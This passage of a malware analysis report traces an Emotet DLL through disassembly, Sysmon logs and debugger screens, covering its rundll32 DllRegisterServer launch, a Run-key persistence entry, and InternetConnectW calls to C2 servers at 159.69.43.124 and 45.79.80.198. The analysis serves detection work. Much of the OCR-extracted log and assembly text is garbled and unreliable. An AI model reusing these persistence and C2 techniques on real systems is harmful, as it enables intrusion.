|   | The following information was included with the event:                                                                                                    |   |  |  |  |
|   | -<br>2022-01-28 08:34:48:139<br>EV, RenderedValue_2.00<br>4600<br>C-Windows/SyzWOW64/rundll32.exe<br>10.0.19041.746 (WinBuild.16010.0800)<br>Windows host process (Rundll32)<br>Windows host process (Rundll32)<br>Windows host process (Rundll32)<br>C:Windows/SyzWOW64/rundll32.exe<br>C:Windows/SyzWOW64/rundll32.exe<br>C:Windows/SyzWOW64/rundl32.exe<br>C:Windows/SyzWOW64/rundl32.exe<br>C:Windows/SyzWOW64/rund132.exe<br>C:Windows/SyzWOW64/rund132.exe<br>C:Wind |   |  |  |  |
|   | Medium<br>MD5=889899C52A60DD49227C5E485A016679,SHA256=6CBE0E1F046B13B29BFA26F8B368281D2DDA7EB9B718651D5856F22CC3E02910,IMPHASH=3086D4AA582B125B0ABCA749B5D12B3A<br>EV_RenderedValue_18.00<br>4428                                                                                                    |   |  |  |  |
|   | C:\Windows\SysWOW64\rundll32.exe<br>C\Windows\SysWow64\rundll32.exe C\ProgramData\QWER.dll,AADD                                                                                                    |   |  |  |  |
|   | The locale specific resource for the desired message is not present                                                                                                    | ~ |  |  |  |

Figure 17: Rundll32.exe executable running the malicious file with specific arguments, 'DIIRegisterServer'

The second execution will only run after the first execution of the malicious DLL which contains arbitrary arguments as a trigger point. The secondary execution contains the real entry point of the malicious DLL which uses cmd.exe to call Rundll32.exe with the export arguments of *DllRegisterServer*.

This behavior can be found in the disassembled code where the malware first will decrypt or unpack their code in the heap and then call the address of the unpacked code at the address 10046FA3 as shown in the figure below.

| 10046f7f | JZ   | LAB_10046fca                                           |                                      |
|----------|------|--------------------------------------------------------|--------------------------------------|
| 10046f81 | MOV  | EAX, dword ptr [EBP + local_48]                        |                                      |
| 10046f84 | MOV  | this, dword ptr [EAX]                                  |                                      |
| 10046f86 | MOV  | <pre>EDX, dword ptr [EBP + local_18]</pre>             |                                      |
| 10046f89 | ADD  | EDX, dword ptr [this + 0x28]                           |                                      |
| 10046f8c | MOV  | <pre>dword ptr [EBP + local_60], EDX</pre>             |                                      |
| 10046f8f | MOV  | EAX, [DAT_1006d448]                                    | ; = ??                               |
| 10046f94 | PUSH | EAX                                                    |                                      |
| 10046f95 | MOV  | this, dword ptr [DAT_1006d444]                         | ; = ??                               |
| 10046f9b | PUSH | this                                                   |                                      |
| 10046f9c | MOV  | EDX, dword ptr [DAT_1006d440]                          | ; = ??                               |
| 10046fa2 | PUSH | EDX                                                    |                                      |
| 10046fa3 | CALL | dword ptr [EBP + local_60]                             | ; Decrypted code. Malicious function |
| 10046fa6 | MOV  | dword ptr [EBP + local_5c], EAX                        |                                      |
| 10046fa9 | СМР  | dword ptr [EBP + local_5c], 0x0                        |                                      |
| 10046fad | JNZ  | LAB_10046fbe                                           |                                      |
| 10046faf | PUSH | 0x45a                                                  | ; DWORD dwErrCode for SetLastError   |
| 10046fb4 | CALL | <pre>dword ptr [-&gt;KERNEL32.DLL::SetLastError]</pre> |                                      |
| 10046fba | JMP  | LAB_10046fec                                           |                                      |

Figure 18: The sample call the unpacked code

In the unpack/decrypted code, there are two main functions that the subroutine will do. The first one is to spawn the Rundll32 command and the second part of the subroutine is to exit the process. When the spawn of the Rundll32 function is being called, it will literally run the

command with the export name "DIIRegisterServer" which will invoke the "DIIRegisterServer" export function at the second stage.

In the figure 19 below, the sample build up and import CreateProcessW Windows API from kernel32.dll and runs the function which lead to the command execution of Rundll32 application.



Figure 19: QWER.DLL sample import CreateProccessW Windows API

Drilling down the inner code of the export *DllRegisterServer* will gave us a clue what does the function does. The first subroutine in the function will do the unpacking process of the code into an allocated memory and return the address in EAX register. The address then will be invoke at line *0x10045da0* as shown in following figure.

| DllReg            | isterServer                                |                                                   |
|-------------------|--------------------------------------------|---------------------------------------------------|
| 10045d30 PUSH     | EBP                                        |                                                   |
| 10045d31 MOV      | EBP, ESP                                   |                                                   |
| 10045d33 SUB      | ESP, 0x1c                                  |                                                   |
| 10045d36 MOV      | EAX, [DAT_100695e8]                        | ; = BB40E64Eh                                     |
| 10045d3b XOR      | EAX, EBP                                   |                                                   |
| 10045d3d MOV      | dword ptr [EBP + local_c], EAX             |                                                   |
| 10045d40 MOV      | <pre>byte ptr [EBP + local_20], 0x44</pre> |                                                   |
| 10045d44 MOV      | <pre>byte ptr [EBP + local_1f], 0x6c</pre> |                                                   |
| 10045d48 MOV      | <pre>byte ptr [EBP + local_1e], 0x6c</pre> |                                                   |
| 10045d4c MOV      | <pre>byte ptr [EBP + local_1d], 0x52</pre> |                                                   |
| 10045d50 MOV      | byte ptr [EBP + local_1c], 0x65            |                                                   |
| 10045d54 MOV      | byte ptr [EBP + local_1b], 0x67            |                                                   |
| 10045d58 MOV      | byte ptr [EBP + local_1a], 0x69            |                                                   |
| 10045d5c MOV      | <pre>byte ptr [EBP + local_19], 0x73</pre> |                                                   |
| 10045d60 MOV      | <pre>byte ptr [EBP + local_18], 0x74</pre> |                                                   |
| 10045d64 MOV      | <pre>byte ptr [EBP + local_17], 0x65</pre> |                                                   |
| 10045d68 MOV      | <pre>byte ptr [EBP + local_16], 0x72</pre> |                                                   |
| 10045d6c MOV      | <pre>byte ptr [EBP + local_15], 0x53</pre> |                                                   |
| 10045d70 MOV      | <pre>byte ptr [EBP + local_14], 0x65</pre> |                                                   |
| 10045d74 MOV      | <pre>byte ptr [EBP + local_13], 0x72</pre> |                                                   |
| 10045d78 MOV      | <pre>byte ptr [EBP + local_12], 0x76</pre> |                                                   |
| 10045d7c MOV      | <pre>byte ptr [EBP + local_11], 0x65</pre> |                                                   |
| 10045d80 MOV      | byte ptr [EBP + local_10], 0x72            |                                                   |
| 10045d84 MOV      | byte ptr [EBP + local_f], 0x0              |                                                   |
| 10045d88 LEA      | EAX=>local_20, [EBP + -0x1c]               |                                                   |
| 10045d8b PUSH     | EAX                                        |                                                   |
| 10045d8c MOV      | ECX, dword ptr [DAI_1006d44c]              | ; = ??                                            |
| 10045d92 PUSH     |                                            |                                                   |
| 10045093 MOV      | ELX, DAT_10000430                          | ; = ::<br>• Unpack code and noturn address to ear |
| 10045098 CALL     | dword str [EPD + local 9] EAX              | ; onpack code and recurn address to eax           |
| 10045da0 CAL      | dword ptr [ERP + local 8]                  | : : Call the unnack code                          |
| 10045da3 X0P      | FAX. FAX                                   | , , catt the anpack code                          |
| 10045da5 MOV      | ECX, dword ptr [EBP + local c]             |                                                   |
| 10040000 III PIOV | cost anota bet from a cocar_cl             |                                                   |

Figure 20: DIIRegisterServer code

In this unpacked section, the malware makes the connection to three different C2 IP addresses which will be explained in section *TA001 Command and Control* in the next section ahead.

### Registry Run Keys / Startup Folder

After the malware attempts to register at startup of the windows as persistence mechanism, it will move and rename QWER.DLL to a new path with a new arbitrary name of DLL and new arbitrary arguments. It will register on HKEY-USERS that contains user-specific configuration information for all currently active users on the computer.

| General Details                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| The description for Event ID 13 from source Microsoft-Windows-Sysmon cannot be found. Either the component that raises this event is not installed on your local computer or the installation is<br>corrupted. You can install or repair the component on the local computer.                                                                           |  |  |  |  |
| If the event originated on another computer, the display information had to be saved with the event.                                                                                                    |  |  |  |  |
| The following information was included with the event:                                                                                                    |  |  |  |  |
| T1060, Run Key<br>SetValue<br>2022-01-28 07:43:35.059<br>EV_RenderedValue_3.00<br>7012<br>C:\Windows\SysWOW64\rundll32.exe<br>HKU\S-1-5-21-1829722740-1287344585-2334727426-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\rqjcvpkn.uqg<br>C:\Windows\SysWOW64\rundll32.exe "C:\Users\user\AppData\Local\Wqqnrkbinomed\rqjcvpkn.uqg",rYhtfVYWYJdqGK |  |  |  |  |
| The message resource is present but the message was not found in the message table                                                                                                    |  |  |  |  |

Figure 21: Malware attempt to register at startup of the windows as persistence mechanism, with alongside new binary with new arguments at new path

The persistence of the malware is set up to be running when the victim starts up their machine through Windows Registry's register at

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run.



Figure 22: Again, arbitrary arguments is used to trigger and run the new malicious DLL

| Event 1, Microsoft-Windows-Sysmon X                                                                                                    |            |  |  |  |
|----------------------------------------------------------------------------------------------------|------------|--|--|--|
| General Details                                                                                                    |            |  |  |  |
|                                                                                                    |            |  |  |  |
| The description for Event ID 1 from source Microsoft-Windows-Sysmon cannot be found. Either the component that raises this event is not installed on your local computer or the installation is corrupted. You can install or re component on the local computer.                                                                                                    | pair the ^ |  |  |  |
| If the event originated on another computer, the display information had to be saved with the event.                                                                                                    |            |  |  |  |
| The following information was included with the event:                                                                                                    |            |  |  |  |
| -<br>2022-01-28 08:34:54.296<br>EV_RenderedValue_2.00<br>5184<br>C:\Windows\SyWOW64\rundII32.exe<br>100.19041.746 (WinBuidt.160101.000)<br>Windows host process (RundII32)<br>Microsoft Corporation<br>RUNDL32:EXE<br>C:\Windows\SyWOW64\rundII32.exe "C-\Users\user\AppData\Local\Tzniuzx\kbpfr.te",DIIRegisterServer<br>C:\WensivesSuscPocument\<br>DESKTOP-SKVHRD3Juser<br>EV_RenderedValue_13.00<br>145509<br>1 |            |  |  |  |
| Medium<br>MD5=889899C52A60DD49227C5E485A016679,SHA256=6CBE0E1F046B13B298FA26F8B368281D2DDA7EB98718651D5856F22CC3E02910,IMPHA5H=3086D4AA5B2B125B0ABCA74985D12B3A<br>EV_RenderedValue_18.00<br>6408                                                                                                    |            |  |  |  |
| C:\Windows\SysWOW&4\rundll32.exe<br>C:\Windows\SysWOW&4\rundll32.exe *C:\Users\user\AppData\Local\Tzniuzx\kbpfr.ste*,brEyqdn                                                                                                    | ~          |  |  |  |

Figure 23 : New malware with persistence at boot start-up executing DIIRegisterServer At this point, the malware is well set up and hidden in a new path and persistence. It will run every time the current user is booting up their machine.

### **Command and Control**

During investigation, the communication with the C2 server was captured by Sysmon log activity via port 8080.

| Eve | Event 3, Microsoft-Windows-Sysmon X                                                                                                    |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 0   | General Details                                                                                                    |  |  |  |  |
|     | The description for Event ID 3 from source Microsoft-Windows-Sysmon cannot be found. Either the component that raises this event is not installed on your local computer or the installation is corrupted. You can install or repair the component on the local computer. |  |  |  |  |
|     | If the event originated on another computer, the display information had to be saved with the event.                                                                                                    |  |  |  |  |
|     | The following information was included with the event:                                                                                                    |  |  |  |  |
|     | 2021-08-17 07:50:00.189<br>EV_RenderedValue_2.00<br>7012<br>C:\Windows\SysWOW64\rundII32.exe<br>DESKTOP-5KVHRD3\user<br>tcp<br>True<br>False<br>192-168.80.236<br>DESKTOP-5KVHRD3.localdomain<br>49883                                                                    |  |  |  |  |
|     | False<br>159.69.43.124<br>static. 124.43.69.159.clients.your-server.de<br>8080                                                                                                    |  |  |  |  |
|     | The message resource is present but the message was not found in the message table                                                                                                    |  |  |  |  |

Figure 24 : Malware communicating with C2 Server of 159.69.43.124:8080

The TCP connection is initiated to 159.69.43.124 through 8080 port of the server right after the DLL was executed. According to the Sysmon log, the domain name resolved to this IP is *clients.your-server.de*.

| 12                     | 12 security vendors flagged this IP address as malicious                                 | □□<br>: |
|------------------------|------------------------------------------------------------------------------------------|---------|
| 790                    | 159.69.43.124 (159.69.0.0/16)<br>AS 24940 ( Hetzner Online GmbH )                        | DE      |
| X Community V<br>Score |                                                                                          |         |
| DETECTION              | DETAILS RELATIONS COMMUNITY 3                                                            |         |
| Collections ①          |                                                                                          |         |
| temot<br>by Thr        | et Collection         Domains: 10   Files: 78708   IPs: 172   URLs: 493           eatFox |         |
| Emot<br>by Car         | et Collection         Domains: 5   Files: 10695   IPs: 294   URLs: 3           IosCabel  |         |
| Contained In Graphs    |                                                                                          |         |
| <b>Q</b> gcarracelas   | attachWithPasswd 2022-01-28 14:28:39                                                     | 0       |

Figure 25 : Virustotal intelligence confirmed that the IP is used for Emotet Command & Control server

The malware uses Windows API *InternetConnectW* to create the connection to the C2 server. As you can see in the following figure, the malware creates the first connection to the IP address 159.69.43.124 via 8080 port, the same as detected in the Sysmon log.

|                                                                    | 042E0165          | 8B45 38                   | mov eax, dword ptr ss:[ebp+38] |                                            | ^                     | Hide FPU                     |
|--------------------------------------------------------------------|-------------------|---------------------------|--------------------------------|--------------------------------------------|-----------------------|------------------------------|
|                                                                    | 042E0168          | E8 2F2CFFFF               | call 420209F                   |                                            | EAX 6D456F70 <        | wininet.InternetConnectW>    |
|                                                                    | 042E0170          | 83C4 10                   | add esp,10                     |                                            | ESX 00000000          |                              |
|                                                                    | 042E0173          | 53                        | push ebx                       | dwContext                                  | EDX 206988909         |                              |
|                                                                    | 042E0174          | 53                        | push ebx                       | dwFlags                                    | EBP 0269F780          |                              |
|                                                                    | 042E0175          | FF75 30                   | push dword ptr ss:[ebp+30]     | dwService                                  | ESP 0269F76C          |                              |
|                                                                    | 042E0178          | 53                        | push ebx                       | lpszPassword                               | ESI 00001F90          |                              |
|                                                                    | 042E0179          | 53                        | push ebx                       | lpszUserName                               | EDI 00CC0004          |                              |
|                                                                    | 042E017A          | 56                        | push esi                       | nServerPort (8080)                         |                       |                              |
|                                                                    | @ 042E017B        | FF75 20                   | push dword ptr ss:[ebp+20]     | [ebp+20]:L"159.69.43.124" (lpszServerName) | EIP 042E017F          |                              |
|                                                                    | 042E017E          | 57                        | push edi                       | hInternet                                  | 551.466               |                              |
| 19                                                                 |                   | FFD0                      | call eax                       | InternetConnectW                           | EFLAGS 00000300       |                              |
|                                                                    | 042E0181          | 56                        | pop edi                        |                                            | OF A SE A DE A        |                              |
|                                                                    | 04220182          | 50                        | pop est                        | Connection to C2 server on port 8080       | CF 0 TF 1 IF 1        |                              |
|                                                                    | 04220103          | 90E5                      | nov esp ebp                    |                                            |                       |                              |
|                                                                    | 04220104          | 50                        | non ebo                        |                                            | LastError 00000000    | (ERROR_SUCCESS)              |
|                                                                    | 04220100          | 63                        | rat                            |                                            | LartStatur Connort    | CTATHE ODIECT NAME NOT COUNT |
|                                                                    | 04250188          | 55                        | push ebp                       |                                            |                       |                              |
|                                                                    | 042E0189          | 8BEC                      | mov ebp.esp                    |                                            | Default (stdcal)      | ▼ S Q Unlocked               |
|                                                                    | 042E018B          | 83EC 14                   | sub esp. 14                    |                                            | 1: [esp] 00CC0004     | ^                            |
|                                                                    | 042E018E          | 56                        | push esi                       |                                            | 2: [esp+4] 0297D968 [ | -159.69.43.124               |
|                                                                    | 042E018F          | FF75 58                   | push dword ptr ss:[ebp+58]     |                                            | 3: [esp+8] 00001F90   |                              |
|                                                                    | 042E0192          | 33F6                      | xor esi,esi                    |                                            | 4. [esp+c] 0000000    |                              |
|                                                                    | 04.750104         | FF75 54                   | nuch dword ntr ss:[ehn+54]     |                                            | 5. [esp+ie] eeeeeee   |                              |
|                                                                    | <                 |                           |                                | >                                          | _                     |                              |
| fword ptr ss:[ebp+20                                               | 0]=[0269F7D0 8L   | "159.69.43.124"]=02970    | 968 L"159.69.43.124"           |                                            |                       |                              |
|                                                                    |                   |                           |                                |                                            |                       |                              |
| 042E017B                                                           |                   |                           |                                |                                            | ٢                     | >                            |
| Ump 1 21 Dump 2                                                    | 1 Dump 3 1 Dump 3 | ump 4 🛛 🗱 Dump 5 🛛 👹 Watc | h 1   K=  Locals 🌮 Struct      | 0269F76C 00CC0004                          |                       | ^                            |
| Address Hex ASCII 0269F770 0297D968 L*159                          |                   |                           |                                |                                            | 9.69.43.124"          |                              |
| 2270958 31 00 35 00 39 00 2E 00 36 00 39 00 2E 00 34 00 1.5.96.94. |                   |                           |                                |                                            |                       |                              |
| 22970978 33 00 2E 00 31 00 32 00 34 00 00 00 00 00 00 31.2.4       |                   |                           |                                |                                            |                       |                              |
| 0269F77C 00000000 0269F77C 00000000 00 00 00 00 00 00 00 00 00 00  |                   |                           |                                |                                            |                       |                              |
|                                                                    |                   |                           |                                | # #760E7881 <b>888888</b> 1                |                       |                              |

Figure 26 : Malware connection to first C2 server, 159.69.43.124

Observing the behavior in the debugger resulting us to discover the second C2 connection. The communication was made to the different IP address which is 45.79.80.198 on port 443.



Figure 27 : Malware making second connection to another C2 server, 45.79.80.198 Initiating the request of the connection will create the connection as Netbytesec malware analyst observe the network behaviour and step over the *HttpSendRequest* function.

|                                                                                                    |                |                           |                                      |                   |             | -             |                          |                 |                     | _      |                          | _   | -  |
|----------------------------------------------------------------------------------------------------|----------------|---------------------------|--------------------------------------|-------------------|-------------|---------------|--------------------------|-----------------|---------------------|--------|--------------------------|-----|----|
| EIP                                                                                                    | →● 042E00AE    | FFD0                      | call eax                             | ^                 |             | 1             | Hide FPU                 | Name            | Local address       | Local  | Remote address           | Rem | F  |
|                                                                                                    | 042EBDB1       | 88E5                      | mov esp,ebp                          |                   | EAX         | 60454548      | cwiningt_HttpSendRenue ^ | dasHost.ex      | WinDev2101Eval      | 3702   |                          |     | ų  |
|                                                                                                    | 042EBDB3       | 50                        | pop eop                              |                   | EBX         | 00000000      |                          | dasHost.ex      | WinDev2101Eval      | \$5173 |                          |     | L. |
|                                                                                                    | 042EBDB4       | C3                        | ret                                  |                   | ECX         | 00000025      | '\$'                     | dasHost.ex      | WinDev2101Eval      | 3702   |                          |     | t, |
|                                                                                                    | 042EBDB5       | 33                        | push eop                             |                   | EDX         | 0000003       |                          | dasPiont ex.    | WinDev2101Eval      | 55174  |                          |     | t. |
|                                                                                                    | 04228086       | 88EC                      | mov eop,esp                          |                   | EBP         | 0269F7C8      |                          | E Isass.exe (7  | WinDev2101Eval      | 49664  |                          |     | ÷  |
|                                                                                                    | 04228088       | FF75 30<br>EE75 30        | push dword ptr ss:[ebp+30]           |                   | ESP         | 0269F7A8      |                          | E kass eve (7.  | WinDev2101Eval      | 49664  |                          |     | ÷  |
|                                                                                                    | 04228088       | FF75 28                   | oush dword otr ss:[ebp+28]           |                   | ESI         | 090261FA      |                          | nundli32 ex     | WinDev2101Eval In   | 1287   | E1179-198 members linode | 443 | ÷  |
|                                                                                                    | 0 042EBDC1     | FF75 24                   | push dword ptr ss:[ebp+24]           |                   | EDI         | 00000000      |                          | Canada av       | WinDer/2101E-ral    | 49670  |                          |     | ÷  |
|                                                                                                    | 0 042EBDC4     | FF75 20                   | push dword ptr ss:[ebp+20]           |                   | ETP         | 042EBDAE      |                          | E services es   | WinDer/2101E-ral    | 40670  |                          |     | ÷  |
|                                                                                                    | @ 042FRDC7     | FF75 1C                   | push dword ptr ss:[ebp+1C]           |                   |             |               |                          | - service.et    | WINDEVE TOTEVAL     | 42010  |                          |     | 4  |
|                                                                                                    | 0 042EBDCA     | FF75 18                   | push dword ptr ss:[ebp+18]           |                   | EFLAG       | 5 00000300    |                          | in spoolsv.ex   | winDev2101Eval      | 49009  |                          |     | ÷. |
|                                                                                                    | 042EBDCD       | FF75 14                   | push dword ptr ss:[ebp+14]           |                   | ZF 0        | PF 0 AF 0     |                          | im speelsv.ex   | WinDev2101Eval      | 49009  |                          |     | 4  |
|                                                                                                    | 042EBDD0       | FF75 10                   | push dword ptr ss:[ebp+10]           |                   | OF 0        | SF 0 DF 0     |                          | svchost.ex      | WinDev2101Eval      | 49007  |                          |     | 1  |
|                                                                                                    | 042EBDD3       | FF75 0C                   | push dword ptr ss:[ebp+C]            |                   | CF 0        | TF 1 IF 1     |                          | svchost.ex      | WinDev2101Eval      | 49667  |                          |     | 1  |
|                                                                                                    | 042EBDD6       | FF75 08                   | push dword ptr ss:[ebp+8]            |                   |             |               |                          | svchost.ex      | WinDev2101Eval      | 49666  |                          |     | 1  |
|                                                                                                    | 042EBDD9       | 52                        | push edx                             |                   | Laste       | rror 000000   | C (ETATUS NO TOKEN)      | svchost.ex      | WinDev2101Eval      | 49666  |                          |     | 1  |
|                                                                                                    | 042EBDDA       | 51                        | push ecx                             |                   | <           |               | >                        | svchost.ex      | WinDev2101Eval      | 49668  |                          |     | 1  |
|                                                                                                    | 042EBDDB       | E8 4511FFFF               | call 420CF25                         |                   | Default (st | idcall)       | 👻 💈 💭 Unlocked           | svchost.ex      | WinDev2101Eval      | 49668  |                          |     | 1  |
|                                                                                                    | 042EBDE0       | 83C4 34                   | add esp,34                           |                   | 1: [e:      | sp] 00CC000C  |                          | svchost.ex      | WinDev2101Eval      | 49671  |                          |     | 1  |
|                                                                                                    | 042EBDE3       | FF75 28                   | push dword ptr ss: eop+28            |                   | 2: [e:      | sp+4] 0298514 | 0                        | svchost.ex      | WinDev2101Eval      | 49671  |                          |     | 1  |
|                                                                                                    | 04ZEBDED       | FF/5 18                   | push dword ptr ss: eop+18            |                   | 3: [e:      | sp+8] FFFFFFF | F                        | svchost.ex      | WinDev2101Eval      | 63755  |                          |     | ŧ, |
|                                                                                                    | 04228029       | FF75 24                   | push dword ptr ssilebp-24            |                   | 4: [e:      | sp+C] 0000000 | 10                       | sychost.ex      | WinDev2101Eval      | 5353   |                          |     | 1  |
|                                                                                                    | 04220020       | EE75 30                   | ouch dword ptr ss: ebp-201           |                   | 5: [e:      | sp+10] 000000 | 100                      | sychost.ex      | WinDev2101Eval      | 5355   |                          |     | t, |
|                                                                                                    | <              |                           |                                      |                   |             |               |                          | vchost.ex       | WinDev2101Eval      | 7680   |                          |     | i. |
| eax= <win< td=""><td>inet.HttpSendR</td><td>equest#&gt;</td><td></td><td></td><td>1</td><td></td><td></td><td>E sychoster</td><td>WinDev2101Eval</td><td>7680</td><td></td><td></td><td>÷</td></win<> | inet.HttpSendR | equest#>                  |                                      |                   | 1           |               |                          | E sychoster     | WinDev2101Eval      | 7680   |                          |     | ÷  |
|                                                                                                    |                |                           |                                      |                   |             |               |                          | E sychost ex    | WinDev2101Eval      | 500    |                          |     | ÷  |
|                                                                                                    |                |                           |                                      |                   | 1           |               |                          | E sychost ev    | WinDer/2101Eval     | 4500   |                          |     | î  |
| 042EBDAF                                                                                                    |                |                           |                                      |                   | <           |               | >                        | E orchort ex    | WinDer/2101E-ral    | 500    |                          |     | 1  |
| the former t                                                                                                    | 10 march 10    |                           | and Manual Instant 9 mars            | 0269E7A8 00CC000C |             |               | 0                        | The such set of | Winders 10 Contract | 400    |                          |     | 2  |
|                                                                                                    | ang bomp 2 an  | Comp 3 gig comp 4 gig co  | ump's 👷 watch 1 (4+) Locals 🦉 seruct | 0269F7AC 02985140 |             |               |                          | svchost.ex      | windev2101Eval      | 4200   | 20 107 71 02             |     | 2  |
| Address Nex ASULT 0269F7B0 FFFFFFF                                                                                                    |                |                           |                                      |                   |             |               |                          | svchost.ex      | WinDev2101Eval.lo   | 1272   | 20.197.71.89             | 443 | ÷  |
| 02097E310 34 00 35 00 72 00 39 00 22 00 37 00 39 00 22 00 38 00 30 00 m.57.98.0.                                                                                                    |                |                           |                                      |                   |             |               |                          | svchost.ex      | WinDev2101Eval      | 5040   |                          |     | 1  |
| 0297E320                                                                                                    | 2E 00 31 00 3  | 9 00 38 00 00 00 00 00    | 00 00 00 00                          | 0269F7B8 0000000  |             |               |                          | svchost.ex      | WinDev2101Eval      | 5050   |                          |     | 1  |
| 0297E330                                                                                                    | 00 00 00 00 0  |                           | 00 00 00 00                          | 0269F7BC 00047BD3 |             |               |                          | svchost.ex      | WinDev2101Eval      | 3702   |                          |     | 1  |
